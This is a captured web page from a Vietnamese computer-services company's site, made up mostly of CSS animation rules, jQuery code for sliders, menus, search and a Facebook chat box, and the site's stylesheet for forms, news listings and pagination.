zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
</style>

<div class="support-online">
  <div class="support-content" style="display: block;">
    <a href="tel:02873013486" class="call-now" rel="nofollow">
      <i class="fab fa-whatsapp"></i>
          <div class="animated infinite zoomIn kenit-alo-circle"></div>
          <div class="animated infinite pulse kenit-alo-circle-fill"></div>
        <span>Hotline: 028 73013486</span>
    </a>
    <a class="mes" href="lien-he">
      <i class="fas fa-map-marker-alt"></i>
      <span>Chỉ đường</span>
    </a>
    <a class="zalo" href="http://zalo.me/0908100440" target="_blank">
      <b>Zalo</b>
      <span>Zalo: 0908100440</span>
    </a>
    <a class="sms" href="sms:02873013486">
      <i class="fas fa-comments"></i>
      <span>SMS: 028 73013486</span>
    </a>
  </div>
  <a class="btn-support">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i class="fa fa-user-circle" aria-hidden="true"></i>
  </a>
</div>
<script type="text/javascript">
    $(document).ready(function(){

    $('a.btn-support').click(function(e){
      e.stopPropagation();
      $('.support-content').slideToggle();
    });
    $('.support-content').click(function(e){
      e.stopPropagation();
    });
    $(document).click(function(){
      $('.support-content').slideUp();
    });
});
</script>
<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js" ></script>
<script type="text/javascript" src="js/my_script.js"></script>

<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      $('#slider_slick,.quangcao').slick({
		  	//vertical:true,Chay dọc
			fade: true,//Hiệu ứng fade của slider
			//slidesPerRow: 2,
			//cssEase: 'linear',//Chạy đều
		  	//lazyLoad: 'progressive',
			//mobileFirst:true,
			//variableWidth: true//Không fix kích thước
        	infinite: true,//Lặp lại
			accessibility:true,
		  	slidesToShow: 1,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1400,//Tốc độ chuyển slider
			arrows:true, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			pauseOnHover:true,	
      });
	  $('.chay_hotro').slick({
        	infinite: true,//Lặp lại
			accessibility:true,
		  	slidesToShow: 4,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,//Tốc độ chuyển slider
			arrows:true, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			pauseOnHover:true,	
			responsive: [
			{
			  breakpoint: 1025,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				dots: false
			  }
			},
			{
			  breakpoint: 960,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				dots: false
			  }
			},
			{
			  breakpoint: 361,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				dots: false
			  }
			}
	  	]
      });
    });
</script>

<!--Thêm alt cho hình ảnh và tìm kiếm-->
<script type="text/javascript">
	$(document).ready(function(e) {		
		//tạo menu mobile
		var menu_mobi = $('.menu ul').html();
		$('.menu_mobi_add').append('<span class="close_menu">X</span><ul>'+menu_mobi+'</ul>');
		$(".menu_mobi_add ul li a").click(function(){
			if($(this).parent('li').children('ul').length>0){
				$(".menu_m ul li ul").hide(0);
				$(this).parents('li').children('ul').show(300);
				return false;
			}
		});
		
		$('.icon_menu_mobi,.close_menu,.menu_baophu').click(function(){
			if($('.menu_mobi_add').hasClass('menu_mobi_active'))
			{
				$('.menu_mobi_add').removeClass('menu_mobi_active');
				$('.menu_baophu').fadeOut(300);
			}
			else
			{
				$('.menu_mobi_add').addClass('menu_mobi_active');
				$('.menu_baophu').fadeIn(300);
			}
			return false;
		});
		
		//Hover vào menu xổ xuống
		$(".menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
			},function(){ 
			$(this).find('ul:first').css({visibility: "hidden"});
			}); 
		$(".menu ul li").hover(function(){
				$(this).find('>a').addClass('active2'); 
			},function(){ 
				$(this).find('>a').removeClass('active2'); 
		});
		
		$("#danhmuc > ul > li > a").click(function(){
			if($(this).parents('li').children('ul').find('li').length>0)
			{
				$("#danhmuc ul li ul").hide(300);
				
				if($(this).hasClass('active'))
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').hide(300); 
					$(this).removeClass('active');
				}
				else
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').show(300); 
					$(this).addClass('active');
				}
				return false;
			}
		});
		//Thêm alt cho hình ảnh
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','CÔNG TY TNHH TM DV TIN HỌC DUY HẢI');
			}
        });
		
		$('.danhmuc_sp').change(function(){
			var id = $(this).val();
			$.ajax({
				type:'post',
				url:'ajax/danhmuc.php',
				data:{id:id},
				success:function(rs){
					$('.thuonghieu').html(rs);
				}
			});
		});
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript"> 
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {	
			var keyword1 = $('.keyword:eq(0)').val();
			var keyword2 = $('.keyword:eq(1)').val();
			
			if(keyword1=='Nhập từ khóa tìm kiếm...')
			{
				keyword = keyword2;
			}
			else
			{
				keyword = keyword1;
			}
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);			
			}
		}		
</script>   
<!--Tim kiem-->

 

<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('.wap_thongtin').height()+$('.header').height()+50;
			var heaigt_header2 = $('.wap_thongtin').height()+$('.header').height()+$('.wap_pro').height()+100;

			if(cach_top >= heaigt_header){
				$('.wap_menu').css({position: 'fixed', top: '0px', zIndex:9999});
				$('.dmsp > ul').slideUp(300);
			}else{
				$('.wap_menu').css({position: 'relative'});
							}
			if(cach_top >= heaigt_header2){
				$('.menu_sp').css({position: 'fixed', top: '40px', zIndex:99});
			}else{
				$('.menu_sp').css({position: 'relative',top: '0px'});
			}
		});
	});
 </script>
<!--Code gữ thanh menu trên cùng-->
<style>
	div.chat_facebook
	{
		position:fixed;
		right:0;
		bottom:0;
		width:250px;
		z-index:777777;
	}
	div.tieude_chat
	{
		background: #3B5998;
		color: #fff;
		width: 50%;
		padding: 3px 7px;
		font-size: 15px;
		cursor:pointer;
	}
	@media screen and (max-width: 800px) {
		div.chat_facebook
		{
			position:fixed;
			right:-110px;
			bottom:-300px;
			width:250px;
			z-index:777777;
		}
	}
</style>
<div class="chat_facebook"><div class="tieude_chat">Facebook chat</div>
	<div class='fb-page chat-item' data-adapt-container-width='true' data-height='300' data-hide-cover='false' data-href='https://www.facebook.com/duyhaivn' data-show-facepile='true' data-show-posts='false' data-small-header='false' data-tabs='messages' data-width='250'></div>
</div>

<script type="text/javascript">
	$(document).ready(function(e) {
        $('.tieude_chat').click(function(){
			if($('.chat_facebook').css('right')=='0px')
			{
				$('.chat_facebook').animate({bottom:-300},500).animate({right:-110},300);
			}
			else
			{
				$('.chat_facebook').animate({right:0},300).animate({bottom:0},500);
			}
			$.ajax({
				url:'ajax/tao_session.php',
				success:function(kq){
					console.log(kq);
				}
			});
		});
    });
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://duyhai.vn/css/default.css
body_size: 2581
content:
.box_container{}
.box_container .content{padding:10px 0px;}
.tt_lh{width: 49%;float: left;}
.bando{width: 49%;float: right;}
div.left_gh{width:65%;float:left;}
div.right_gh{width:33%;float:right;}

.dangky{width: 49%;float: left;}
.dangky_frm{padding: 10px 20px;position: relative;border: 1px solid #D6D6D6;margin-top: 10px;box-sizing:border-box;padding-top: 30px;}
div.dangnhap{float:right;width:49%;position:relative;}
div.tieude_dangky{position: absolute;background: #F7F7F7;padding: 3px 15px;top: -16px;left: 20px;border: 1px solid #D6D6D6;font-size: 18px;}
div.tieude_dangnhap{border-bottom: 1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size: 18px;}
.popup_thongbao{width: 300px;background: #fff;text-align: center;border: 1px solid #ffffff;font-size: 13px;border-radius: 5px;overflow: hidden;font-family: arial;}
.popup_thongbao .tieude_tb{background: #E80019;padding: 7px;color: #fff;text-transform: uppercase;font-weight: bold;font-size: 15px;}
.popup_thongbao .popup_kq{padding: 10px;font-weight: bold;color: #4C4C4C; min-height: 70px;align-items: center;font-size: 13px;}

/*Form lien he*/
div.frm_lienhe{margin:10px 0px 10px 0px;font-size: 15px;position:relative;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin:8px 0px; clear:both;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;min-width: 120px;}
div.dangky .item_lienhe p{clear:both;float:none;}
#reset_capcha img{float:left;margin:5px 10px;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width: 65%;padding: 8px 10px;border: 1px solid #cfcfcf;box-sizing: border-box;background: #ffffff;}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width: 100%;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding: 10px 25px;background:#ee0303;border:none;color:#fff;/* border-radius:3px; */margin:10px 0px;font-size: 13px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;}
.btn_dangnhap{padding:7px 25px;background:#ee0303;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;text-decoration:none;float:left;margin-right:5px;}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;padding-right: 8%;cursor:pointer;}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;padding-left: 8%;}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left: 8%;}
/*Form lien he*/

/*css tin tuc*/
.box_news{padding:12px 0;border-bottom:1px dashed #C6C6C6;width:48%; margin:0 0.8%; display:inline-block; vertical-align:top;}
.box_news h3 a{font-size:15px;color:#1f1f1f;margin: 5px 0;transition:0.4s;text-decoration:none;display:block; font-family:'tieude';}
.box_news .ngaytao{color: #5a5a5a;margin-bottom: 4px; font-style:italic;}
.box_news .ngaytao span{margin-left:15px;}
.box_news .ngaytao i{ margin-right:5px;}
.box_news .mota{line-height:1.7;}
.box_news h3 a:hover{color:#F00;transition:0.4s;}
.box_news a.chitiet{color:#00F;}
.box_news a{text-decoration:none;}
.box_news a img{float:left;margin:4px 15px 3px 0px; width:35%; max-width:170px !important;transition:1s;border:1px solid #DCDCDC;}
.box_news a img:hover{opacity:0.4;transition:1s;}
.othernews{border: 1px solid #DEDEDE;padding: 5px;background: #F7F7F7;}
.othernews .cactinkhac{font-size:20px;color:#0066FF;}
.othernews ul.khac{list-style:none;margin-left:15px;}
.othernews ul.khac li{background:url(../images/i_tinkhac.png) left 3px no-repeat;padding:3px 5px 3px 18px;color:#AAAAAA;}
.othernews ul.khac li a{color:#4A4A4A;text-decoration:none;transition:0.4s;}
.othernews ul.khac li a:hover{color:red;padding-left:10px;transition:0.4s;}
/*css tin tuc*/

/*----------css ban do-------------*/
#map_canvas {height: 500px;width: 99%;margin:0px auto;border:1px solid #BBB;}
.map_description {color: #000000;overflow: auto;max-width: 300px;}
.map_title {color: #30A602;font-weight: bold;}
/*----------css ban do-------------*/

/*----------Phan trang-------------*/
.pagination {margin: auto;width: auto;text-align: center;margin-top: 10px;clear: both;width: 100%;font-family:Arial, Helvetica, sans-serif;}
.pagination .pages li.prev {margin-right: 15px;}
.pagination .pages li.next {margin-left: 15px;}
.pagination .pages li {display: inline-block;margin: 5px 2px;}
.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
.pagination .pages li a:hover {background: #f6f6f6;}
.pagination .pages li .active {background:#424852;color: #fff;border-color: #424852;}
.pagination .pages li .active:hover {background: #2a313d;}
/*----------Phan trang-------------*/

/*----------Phan trang ajax-------------*/
.pages_ajax{clear: both;display:inline-block;font-family:Arial, Helvetica, sans-serif;width: 100%;}

ul.pages_ajax {}
.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
.pages_ajax li.actived,.pages_ajax li:hover {background: #2a313d; color:#fff;}
span.total{ display:none;}
/*----------Phan trang ajax-------------*/

/*----------danh gia sao-------------*/
.danhgiasao{cursor:pointer;}
.danhgiasao span{background:url(../images/star.gif) center top no-repeat;display:inline-block;width:16px;height:16px;cursor:pointer;}
.danhgiasao span.active{background:url(../images/star.gif) center -48px no-repeat;}
.danhgiasao span.hover,.danhgiasao span.default{background:url(../images/star.gif) center -32px no-repeat;}
/*----------danh gia sao-------------*/

/*----------Loading-------------*/
#pre-loader{background: #F5F5F5;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}
.loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);  position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}
.loader:before, .loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}
.loader:before {animation: before 2s infinite;}
.loader:after {animation: after 2s infinite;}
@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}
@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}
/*----------Loading-------------*/

/*----------css hieu ung-------------*/
.hover_sang1{position:relative; overflow:hidden;}
.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

.hover_sang2{position:relative; overflow:hidden;}
.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
.hover_sang2:hover:before {transition: 1s;left: 100%;}

.hinh_mo{ position:relative; z-index:2;}
